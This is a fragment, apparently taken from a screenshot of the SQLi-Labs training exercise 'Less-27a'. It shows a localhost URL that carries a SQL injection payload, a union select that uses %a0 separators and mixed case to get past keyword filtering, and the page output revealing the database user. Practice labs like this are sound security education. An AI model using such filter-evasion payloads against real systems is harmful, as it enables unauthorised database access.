 http://127.0.0.1/sqllib/Less-27a/?id=100%22%a0UnIon%a0SElecT%a01,user(),%223
Enable Post data Enable Referrer
Services
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-2 7a